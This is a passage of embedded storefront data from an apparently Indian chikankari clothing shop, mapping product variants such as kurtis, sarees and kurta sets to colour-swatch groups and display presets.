Blue","handle":"powder-blue-tazmeen-modal-chikankari-kurti-palazzo-set","published":false,"swatch_src":null,"swatch_value":null},{"id":8421913002155,"option_value":"Coral","handle":"coral-tazmeen-modal-chikankari-kurti-palazzo-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8452703125675,"option_value":"Navy Blue","handle":"tazmeen-modal-chikankari-kurti-palazzo-set-navy-blue","published":true,"swatch_src":null,"swatch_value":null},{"id":8452704764075,"option_value":"Grey","handle":"tazmeen-modal-chikankari-kurti-palazzo-set-grey","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5392798,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Tepchi Dupatta","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7269795725483,"option_value":null,"handle":"red-tepchi-georgette-chikankari-dupatta-lucknawi-chikan","published":false,"swatch_src":null,"swatch_value":null},{"id":7269795758251,"option_value":null,"handle":"black-tepchi-georgette-chikankari-dupatta-lucknawi-chikan","published":false,"swatch_src":null,"swatch_value":null},{"id":7269795823787,"option_value":null,"handle":"yellow-tepchi-georgette-chikankari-dupatta-lucknawi-chikan","published":true,"swatch_src":null,"swatch_value":null},{"id":7269795856555,"option_value":null,"handle":"sky-blue-tepchi-georgette-chikankari-dupatta-lucknawi-chikan","published":true,"swatch_src":null,"swatch_value":null},{"id":7269795922091,"option_value":null,"handle":"white-tepchi-georgette-chikankari-dupatta-lucknawi-chikan","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323956,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Titli","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7366676414635,"option_value":"","handle":"lilac-titli-muslin-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7414835773611,"option_value":"","handle":"choco-titli-muslin-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7874118320299,"option_value":"","handle":"red-titli-muslin-chikankari-anarkali","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323881,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Tvisha","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8081344823467,"option_value":null,"handle":"purple-tvisha-crepe-a-line-chikankari-peplum-top","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5392824,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Uman","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8272958390443,"option_value":null,"handle":"black-uman-cotton-chikankari-mens-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7888410247339,"option_value":null,"handle":"coral-uman-cotton-chikankari-mens-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7875520168107,"option_value":null,"handle":"peacock-blue-uman-cotton-chikankari-mens-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7875519479979,"option_value":null,"handle":"yellow-uman-cotton-chikankari-mens-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7842011381931,"option_value":null,"handle":"green-uman-cotton-chikankari-mens-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7841998012587,"option_value":null,"handle":"orange-uman-cotton-chikankari-mens-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7841997127851,"option_value":null,"handle":"navy-blue-uman-cotton-chikankari-mens-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7841995849899,"option_value":null,"handle":"red-uman-cotton-chikankari-mens-kurta","published":true,"swatch_src":null,"swatch_value":null},{"id":7322546045099,"option_value":null,"handle":"sea-green-uman-cotton-chikankari-mens-kurta","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5479543,"products_preset_id":760252,"collections_swatch":"first_product_image","group_name":"Urvi","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760252,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8370409603243,"option_value":null,"handle":"white-urvi-dobby-cotton-chikankari-tunic-shirt","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6452857,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Vanya","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8486838337707,"option_value":"Pink","handle":"pink-vanya-viscose-chikankari-short-jaal-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8486844629163,"option_value":"Lavender","handle":"lavender-vanya-viscose-chikankari-short-jaal-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6299689,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Vedika","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8465275748523,"option_value":"Grey","handle":"grey-vedika-mulmul-cotton-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8465279123627,"option_value":"Green","handle":"green-vedika-mulmul-cotton-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8465279484075,"option_value":"Beige","handle":"beige-vedika-mulmul-cotton-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8465281024171,"option_value":"Peach","handle":"peach-vedika-mulmul-cotton-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8465282236587,"option_value":"Pink","handle":"pink-vedika-mulmul-cotton-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323787,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Vidhi","option_name":"","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8155150647467,"option_value":null,"handle":"pink-vidhi-muslin-chikankari-straight-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8155158216875,"option_value":null,"handle":"green-vidhi-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8155160936619,"option_value":null,"handle":"lavender-vidhi-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":8155164246187,"option_value":null,"handle":"blue-vidhi-muslin-chikankari-straight-kurti","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5347141,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Yashi","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8197824872619,"option_value":null,"handle":"pink-yashi-mulmul-printed-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8197834965163,"option_value":null,"handle":"orange-yashi-mulmul-printed-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8197841256619,"option_value":null,"handle":"green-yashi-mulmul-printed-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null},{"id":8197846433963,"option_value":null,"handle":"yellow-yashi-mulmul-printed-chikankari-co-ord-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5479542,"products_preset_id":760252,"collections_swatch":"first_product_image","group_name":"Yashita","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760252,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8370424119467,"option_value":null,"handle":"white-yashita-chanderi-chikankari-short-top","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323953,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Zahrah","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7737937854635,"option_value":"","handle":"green-zahrah-muslin-chikankari-jhalar-yok-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7737949356203,"option_value":"","handle":"peach-zahrah-muslin-chikankari-jhalar-yok-anarkali","published":true,"swatch_src":null,"swatch_value":null},{"id":7874119598251,"option_value":"","handle":"red-zahrah-muslin-chikankari-jhalar-yok-anarkali","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6537374,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Zareen","option_name":"","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8541675618475,"option_value":"Green","handle":"zareen-muslin-chikankari-straight-kurta-set-with-dupatta-green","published":true,"swatch_src":null,"swatch_value":null},{"id":8541677945003,"option_value":"Coral","handle":"zareen-muslin-chikankari-straight-kurta-set-with-dupatta-coral","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6338064,"products_preset_id":760252,"collections_swatch":"first_product_image","group_name":"Zeenat","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760252,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8473519358123,"option_value":"Yellow","handle":"yellow-zeenat-viscose-chikankari-noodle-strappy","published":true,"swatch_src":null,"swatch_value":null},{"id":8473534202027,"option_value":"Maroon","handle":"maroon-zeenat-viscose-chikankari-noodle-strappy","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323924,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Zehna","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7891037618347,"option_value":null,"handle":"bubblegum-zehna-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7891039322283,"option_value":null,"handle":"yellow-zehna-modal-chikankari-kurta-set","published":true,"swatch_src":null,"swatch_value":null}]},{"id":6623321,"products_preset_id":1437175,"collections_swatch":"first_product_image","group_name":"Zehra","option_name":"Color","collections_preset_id":null,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":1437175,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":null,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8582333137067,"option_value":"Blue ","handle":"zehra-velvet-chikankari-short-kurti-blue","published":false,"swatch_src":null,"swatch_value":null},{"id":8582335758507,"option_value":"Maroon","handle":"zehra-velvet-chikankari-short-kurti-maroon","published":false,"swatch_src":null,"swatch_value":null}]},{"id":5323943,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Zinia","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7841941389483,"option_value":null,"handle":"green-zinia-modal-chikankari-a-line-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7841942175915,"option_value":null,"handle":"sea-green-zinia-modal-chikankari-a-line-kurti","published":false,"swatch_src":null,"swatch_value":null},{"id":7841942339755,"option_value":null,"handle":"lavender-zinia-modal-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323974,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Zoha","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":8120271241387,"option_value":null,"handle":"orange-zoha-mulmul-cotton-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8120272584875,"option_value":null,"handle":"blue-zoha-mulmul-cotton-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8120273076395,"option_value":null,"handle":"pink-zoha-mulmul-cotton-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8120278417579,"option_value":null,"handle":"pista-green-zoha-mulmul-cotton-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null},{"id":8120281465003,"option_value":null,"handle":"beige-zoha-mulmul-cotton-chikankari-a-line-kurti","published":true,"swatch_src":null,"swatch_value":null}]},{"id":5323941,"products_preset_id":760251,"collections_swatch":"first_product_image","group_name":"Zoya","option_name":"Color","collections_preset_id":760257,"display_position":"top","products_swatch":"first_product_image","mobile_products_preset_id":760251,"mobile_products_swatch":"first_product_image","mobile_collections_preset_id":760257,"mobile_collections_swatch":"first_product_image","same_products_preset_for_mobile":true,"same_collections_preset_for_mobile":true,"option_values":[{"id":7579961721003,"option_value":null,"handle":"yellow-zoya-viscose-chikankari-strappy-kurta-garara-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7579964833963,"option_value":null,"handle":"green-zoya-viscose-chikankari-strappy-kurta-garara-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7579965817003,"option_value":null,"handle":"royal-blue-zoya-viscose-chikankari-strappy-kurta-garara-set","published":true,"swatch_src":null,"swatch_value":null},{"id":7580370665643,"option_value":null,"handle":"hot-pink-zoya-viscose-chikankari-strappy-kurta-garara-set","published":true,"swatch_src":null,"swatch_value":null}]}],window.starapps_data.product_groups_chart={"blue-aadila-mulmul-cotton-chikankari-short-top":[0],"black-aafna-modal-chikankari-kurta-palazzo-set":[1],"coral-aafna-modal-chikankari-kurta-palazzo-set":[1],"aafreen-organza-chikankari-pearl-work-saree-lavender":[2],"aafreen-organza-chikankari-pearl-work-saree-peach":[2],"aafreen-organza-chikankari-pearl-work-saree-beige":[2],"aafreen-organza-chikankari-pearl-work-saree-light-peach":[2],"white-aahana-pure-mulmul-cotton-chikankari-peplum-top":[3],"peach-aanya-cotton-chikankari-kurta-set":[4],"sky-blue-aanya-cotton-chikankari-kurta-set":[4],"black-aardhya-rayon-chikankari-a-line-kurti":[5],"red-aardhya-rayon-chikankari-a-line-kurti":[5],"coral-aardhya-rayon-chikankari-a-line-kurti":[5],"mauve-aardhya-rayon-chikankari-a-line-kurti":[5],"grey-aarini-mulmul-printed-chikankari-short-kurta":[6],"beige-aarini-mulmul-printed-chikankari-short-kurta":[6],"green-aarini-mulmul-printed-chikankari-short-kurta":[6],"peach-aarini-mulmul-printed-chikankari-short-kurta":[6],"pink-aarini-mulmul-printed-chikankari-short-kurta":[6],"sky-blue-aashi-modal-chikankari-straight-kurti":[7],"maroon-aashi-modal-chikankari-straight-kurti":[7],"black-aasia-chanderi-chikankari-kurti-palazzo-set":[8],"red-aasia-chanderi-chikankari-kurti-palazzo-set":[8],"navy-blue-aasia-chanderi-chikankari-kurti-palazzo-set":[8],"aasia-chanderi-chikankari-kurti-palazzo-set-hot-pink":[8],"mehndi-aasma-muslin-chikankari-straight-kurti":[9],"green-aditi-modal-chikankari-straight-kurti":[10],"maroon-aditi-modal-chikankari-straight-kurti":[10],"mustard-aditi-modal-chikankari-straight-kurti":[10],"wine-aditi-modal-chikankari-straight-kurti":[10],"brown-afiya-mulmul-cotton-chikankari-kurta-set":[11],"green-afiya-mulmul-cotton-chikankari-kurta-set":[11],"mehndi-green-afiya-mulmul-cotton-chikankari-kurta-set":[11],"white-afsara-crepe-chikankari-tier-tunic-gown":[12],"hot-pink-afsara-crepe-chikankari-tier-tunic-gown":[12],"yellow-afseen-chanderi-chikankari-straight-kurti":[13],"maroon-afseen-chanderi-chikankari-straight-kurti":[13],"grey-aidah-modal-chikankari-straight-kurti":[14],"red-aiman-rayon-chikankari-straight-kurti":[15],"baby-pink-aiman-rayon-chikankari-straight-kurti":[15],"powder-blue-aina-modal-chikankari-alia-cut-a-line-kurti":[16],"lavender-aina-modal-chikankari-alia-cut-a-line-kurti":[16],"green-aina-modal-chikankari-alia-cut-a-line-kurti":[16],"pink-aina-modal-chikankari-alia-cut-a-line-kurti":[16],"yellow-aina-modal-chikankari-alia-cut-a-line-kurti":[16],"coral-aina-modal-chikankari-alia-cut-a-line-kurti":[16],"baby-pink-aisha-rayon-chikankari-straight-kurti":[17],"sky-blue-aisha-rayon-chikankari-straight-kurti":[17],"peach-aisha-rayon-chikankari-straight-kurti":[17],"yellow-aisha-rayon-chikankari-straight-kurti":[17],"carrot-aisha-rayon-chikankari-straight-kurti":[17],"pista-green-aisha-rayon-chikankari-straight-kurti":[17],"maroon-aiza-modal-chikankari-short-tunic-top":[18],"green-aiza-modal-chikankari-short-tunic-top":[18],"yellow-akshara-kota-cotton-chikankari-straight-kurti-with-inner":[19],"sky-blue-akshara-kota-cotton-chikankari-straight-kurti-with-inner":[19],"pink-akshara-kota-cotton-chikankari-straight-kurti-with-inner":[19],"green-akshara-kota-cotton-chikankari-straight-kurti-with-inner":[19],"black-on-white-alia-modal-chikankari-anarkali":[20],"white-on-black-alia-modal-chikankari-anarkali":[20],"black-multi-alia-modal-chikankari-anarkali":[20],"black-alia-modal-chikankari-anarkali":[20],"baby-pink-alia-mulmul-chikankari-anarkali":[21],"sky-blue-alia-mulmul-chikankari-anarkali":[21],"pista-green-alia-mulmul-chikankari-anarkali":[21],"white-alia-muslin-chikankari-anarkali":[22],"white-multi-alia-muslin-chikankari-anarkali":[22],"pink-alia-muslin-chikankari-anarkali":[22],"pink-alia-muslin-chikankari-kurta-set-with-dupatta":[23],"lavender-alia-muslin-chikankari-kurta-set-with-dupatta":[23],"white-alia-muslin-chikankari-kurta-set-with-dupatta":[23],"alia-muslin-chikankari-kurta-set-with-dupatta-choco":[23],"black-aliza-modal-chikankari-strappy-long-kurta":[24],"hot-pink-aliza-modal-chikankari-strappy-long-kurta":[24],"maroon-aliza-modal-chikankari-strappy-long-kurta":[24],"powder-blue-aliza-modal-chikankari-strappy-long-kurta":[24],"red-aliza-modal-chikankari-strappy-long-kurta":[24],"mehndi-green-amaaya-modal-chikankari-kurta-palazzo-set":[25],"amaaya-modal-chikankari-kurta-palazzo-set-yellow":[25],"amaaya-modal-chikankari-kurta-palazzo-set-green":[25],"amaaya-modal-chikankari-kurta-palazzo-set-red":[25],"blue-modal-chikankari-kurta-set":[25],"amaaya-modal-chikankari-kurta-palazzo-set-brown":[25],"lavender-amani-rayon-chikankari-kurti-palazzo-set":[26],"yellow-amani-rayon-chikankari-kurti-palazzo-set":[26],"orange-amani-rayon-chikankari-kurti-palazzo-set":[26],"amani-rayon-chikankari-kurti-palazzo-set-baby-pink":[26],"coral-amara-muslin-chikankari-straight-kurti":[27],"mehndi-green-amara-muslin-chikankari-straight-kurti":[27],"baby-pink-amara-muslin-chikankari-straight-kurti":[27],"blue-amara-muslin-chikankari-straight-kurti":[27],"wine-amara-muslin-chikankari-straight-kurti":[27],"pista-green-amulya-cotton-chikankari-nyra-cut-straight-kurti":[28],"lavender-amulya-cotton-chikankari-nyra-cut-straight-kurti":[28],"peach-anaya-cotton-chikankari-straight-kurti":[29],"green-aneet-georgette-authentic-chikankari-saree":[30],"aneet-georgette-embroidered-chikankari-saree-green":[30],"aneet-georgette-embroidered-chikankari-saree-pink":[30],"aneet-georgette-embroidered-chikankari-saree-sea-green":[30],"white-anisa-modal-chikankari-a-line-kurti":[31],"mehndi-anisa-modal-chikankari-a-line-kurti":[31],"mauve-anisa-modal-chikankari-a-line-kurti":[31],"choco-anisa-modal-chikankari-a-line-kurti":[31],"red-anisa-modal-chikankari-a-line-kurti":[31],"white-aniya-chanderi-chikankari-straight-kurti":[32],"red-aniya-chanderi-chikankari-straight-kurti":[32],"lilac-aniya-chanderi-chikankari-straight-kurti":[32],"peach-aniya-chanderi-chikankari-straight-kurti":[32],"anra-rayon-chikankari-straight-kurti-green":[33],"anra-rayon-chikankari-straight-kurti-mauve":[33],"anra-rayon-chikankari-straight-kurti-mehndi-green":[33],"anra-rayon-chikankari-straight-kurti-coral":[33],"anra-rayon-chikankari-straight-kurti-red":[33],"anra-rayon-chikankari-straight-kurti-peach":[33],"anra-rayon-chikankari-straight-kurti-maroon":[33],"white-anvi-mulmul-chanderi-semi-stitched-chikankari-shirt":[34],"mauve-anvi-mulmul-chanderi-semi-stitched-chikankari-shirt":[34],"coral-anvi-mulmul-chanderi-semi-stitched-chikankari-shirt":[34],"powder-blue-anvika-rayon-chikankari-co-ord-set":[35],"onion-pink-anvika-rayon-chikankari-co-ord-set":[35],"orange-anvika-rayon-chikankari-co-ord-set":[35],"yellow-anvika-rayon-chikankari-co-ord-set":[35],"grey-anvika-rayon-chikankari-co-ord-set":[35],"blue-arisha-mulmul-chikankari-printed-straight-kurti":[36],"green-arisha-mulmul-chikankari-printed-straight-kurti":[36],"yellow-arisha-mulmul-chikankari-printed-straight-kurti":[36],"peach-arisha-mulmul-chikankari-printed-straight-kurti":[36],"purple-arsh-viscose-chikankari-straight-kurta-set-with-dupatta":[37],"blue-arsh-viscose-chikankari-straight-kurta-set-with-dupatta":[37],"peach-arsh-viscose-chikankari-straight-kurta-set-with-dupatta":[37],"sky-blue-arsh-viscose-chikankari-straight-kurta-set-with-dupatta":[37],"yellow-aruba-viscose-chikankari-un-stitched-suit-with-dupatta":[38],"powder-blue-aruba-viscose-chikankari-un-stitched-suit-with-dupatta":[38],"white-arzu-upada-silk-chikankari-straight-kurti":[39],"red-arzu-upada-silk-chikankari-straight-kurti":[39],"pink-asmeet-muslin-chikankari-straight-kurti":[40],"lavender-asmeet-muslin-chikankari-straight-kurti":[40],"yellow-asmeet-muslin-chikankari-straight-kurti":[40],"green-asmeet-muslin-chikankari-straight-kurti":[40],"yellow-avleen-modal-chikankari-strappy-short-kurta":[41],"green-avleen-modal-chikankari-strappy-short-kurta":[41],"choco-avleen-modal-chikankari-strappy-short-kurta":[41],"white-avleen-modal-chikankari-strappy-short-kurta":[41],"red-avleen-modal-chikankari-strappy-short-kurta":[41],"red-avleen-modal-chikankari-strappy-set":[42],"black-avleen-modal-chikankari-strappy-set":[42],"white-avni-viscose-chikankari-straight-kurti":[43],"red-avni-viscose-chikankari-straight-kurti":[43],"yellow-avni-viscose-chikankari-straight-kurti":[43],"pink-aya-mulmul-cotton-chikankari-straight-kurti":[44],"green-aya-mulmul-cotton-chikankari-straight-kurti":[44],"blush-ayesha-rayon-chikankari-short-top":[45],"green-ayesha-rayon-chikankari-short-top":[45],"nude-ayesha-rayon-chikankari-short-top":[45],"peach-ayesha-rayon-chikankari-short-top":[45],"pink-ayesha-rayon-chikankari-short-top":[45],"pista-green-ayesha-rayon-chikankari-short-top":[45],"sea-green-ayesha-rayon-chikankari-short-top":[45],"purple-ayesha-rayon-chikankari-short-top":[45],"sky-blue-ayesha-rayon-chikankari-short-top":[45],"gray-ayesha-rayon-chikankari-short-top":[45],"black-ayesha-rayon-chikankari-short-top":[45],"powder-blue-ayesha-rayon-chikankari-short-top":[45],"yellow-azmi-muslin-chikankari-straight-kurti":[46],"pink-azmi-muslin-chikankari-straight-kurti":[46],"beige-bagicha-mulmul-chikankari-straight-kurti":[47],"yellow-bandhani-mulmul-cotton-chikankari-kurta-set":[48],"peach-bandhani-mulmul-cotton-chikankari-kurta-set":[48],"grey-bandhani-mulmul-cotton-chikankari-kurta-set":[48],"green-bandhani-mulmul-cotton-chikankari-kurta-set":[48],"ankita-sharma-pink-bandhani-mulmul-chikankari-kurta-set":[48],"white-begum-viscose-chikankari-saree":[49],"black-begum-viscose-chikankari-saree":[49],"green-begum-viscose-chikankari-saree":[49],"yellow-biba-mulmul-cotton-chikankari-angrakha":[50],"black-biba-mulmul-cotton-chikankari-angrakha":[50],"pink-biba-mulmul-cotton-chikankari-angrakha":[50],"sea-green-biba-mulmul-cotton-chikankari-angrakha":[50],"mehndi-bindiya-crepe-chikankari-straight-kurti":[51],"red-bindiya-crepe-chikankari-straight-kurti":[51],"peach-chah-mulmul-cotton-printed-straight-chikankari-kurti":[52],"sea-green-chah-mulmul-cotton-printed-straight-chikankari-kurti":[52],"green-chah-mulmul-cotton-printed-straight-chikankari-kurti":[52],"baby-pink-chahat-rayon-chikankari-short-top":[53],"black-chahat-rayon-chikankari-short-top":[53],"blue-chahat-rayon-chikankari-short-top":[53],"brown-chahat-rayon-chikankari-short-top":[53],"candy-pink-chahat-rayon-chikankari-short-top":[53],"coral-chahat-rayon-chikankari-short-top":[53],"green-chahat-rayon-chikankari-short-top":[53],"grey-chahat-rayon-chikankari-short-top":[53],"mauve-chahat-rayon-chikankari-short-top":[53],"mehndi-green-chahat-rayon-chikankari-short-top":[53],"navy-blue-chahat-rayon-chikankari-short-top":[53],"nude-chahat-rayon-chikankari-short-top":[53],"peach-chahat-rayon-chikankari-short-top":[53],"rani-pink-chahat-rayon-chikankari-short-top":[53],"blue-daksha-muslin-chikankari-straight-kurti":[54],"maroon-daksha-muslin-chikankari-straight-kurti":[54],"peach-darmiyan-mulmul-cotton-kurti-palazzo-set":[55],"green-darmiyan-mulmul-cotton-kurti-palazzo-set":[55],"grey-darmiyan-mulmul-cotton-kurti-palazzo-set":[55],"lavender-darmiyan-mulmul-cotton-kurti-palazzo-set":[55],"green-darshana-georgette-chikankari-straight-kurti-with-inner":[56],"black-darshana-georgette-chikankari-straight-kurti-with-inner":[56],"lavender-darshana-georgette-chikankari-straight-kurti-with-inner":[56],"peach-darshana-georgette-chikankari-straight-kurti-with-inner":[56],"white-darshana-georgette-chikankari-straight-kurti-with-inner":[56],"teal-blue-darshana-georgette-chikankari-straight-kurti-with-inner":[56],"lavender-deeva-viscose-chikankari-un-stitched-kurti-piece-with-dupatta":[57],"champagne-deeva-viscose-chikankari-un-stitched-kurti-piece-with-dupatta":[57],"dhruvika-kota-doria-chikankari-saree-blue":[58],"dhruvika-kota-doria-chikankari-saree-pink":[58],"dhruvika-kota-doria-chikankari-saree-beige":[58],"dhruvika-kota-doria-chikankari-saree-peach":[58],"dhruvika-kota-doria-chikankari-saree-green":[58],"lavender-diya-muslin-chikankari-angrakha":[59],"baby-pink-diya-muslin-chikankari-angrakha":[59],"lavender-drisha-mulmul-cotton-chikankari-shirt":[60],"blue-drisha-mulmul-cotton-chikankari-shirt":[60],"green-drisha-mulmul-cotton-chikankari-shirt":[60],"mustard-yellow-drisha-mulmul-cotton-chikankari-shirt":[60],"pink-drisha-mulmul-cotton-chikankari-shirt":[60],"red-drisha-mulmul-cotton-chikankari-shirt":[60],"navy-blue-duaa-modal-chikankari-straight-kurti":[61],"yellow-duaa-modal-chikankari-straight-kurti":[61],"baby-pink-eira-modal-chikankari-straight-kurti":[62],"peach-eira-modal-chikankari-straight-kurti":[62],"eliza-pista-green-modal-chikankari-kurta-set":[63],"eliza-beige-modal-chikankari-kurta-set":[63],"eliza-pink-modal-chikankari-kurta-set":[63],"eliza-green-modal-kurta-palazzo-set":[63],"eliza-grey-modal-chikankari-kurta-set":[63],"orange-ellie-muslin-chikankari-straight-kurti":[64],"beige-ellie-muslin-chikankari-straight-kurti":[64],"mauve-ellie-muslin-chikankari-straight-kurti":[64],"blush-ellie-muslin-chikankari-straight-kurti":[64],"pink-ellie-muslin-chikankari-straight-kurti":[64],"baby-pink-ezna-modal-chikankari-kurta-set":[65],"lavender-ezna-modal-chikankari-kurta-set":[65],"peach-ezna-modal-chikankari-kurta-set":[65],"yellow-ezna-modal-chikankari-kurta-set":[65],"green-ezna-modal-chikankari-kurta-set":[65],"sea-green-ezna-modal-chikankari-kurta-set":[65],"red-ezzah-muslin-chikankari-tunic-dress":[66],"white-falak-modal-chikankari-anarkali":[67],"mehndi-falak-modal-chikankari-anarkali":[67],"red-falak-modal-chikankari-anarkali":[67],"baby-pink-falak-modal-chikankari-ana